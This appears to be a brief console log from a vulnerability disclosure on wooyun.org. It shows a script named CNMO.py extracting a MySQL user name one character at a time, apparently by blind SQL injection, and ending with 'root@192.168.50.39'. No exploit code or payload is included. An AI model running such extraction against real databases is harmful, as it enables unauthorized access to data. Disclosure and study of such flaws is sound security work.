 C:\User Desktop>CNMO.py
[18:56:01] Start to retrive MySQL User:
. . . . . . . . . . . . . . . . . .
[in progress] r . . . . . . . . . . . . . . .
[in progress] ro . . . . . . . . . . . . . . .
[in progress] roo . . . . . . . . . . . . . . . . . . . .
[in progress] root . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] root@ . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] root@1 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] root@19 . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] root@192 . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . .
[in progress] root@192. . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] root@192.1 . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . .
[in progress] root@192.16 . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . .
[in progress] root@192.168 . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . .
[in progress] root@192.168. . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] root@192.168.5 . . . . . . . . . . . . . . . . . . . . . . . . . .
.
[in progress] root@192.168.50 . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . .
[in progress] root@192.168.50. . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . .
[in progress] root@192.168.50.3 . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . .
[in progress] root@192.168.50.39
[Done] MySQL user is root@192.168.50.39
www.wooyun.org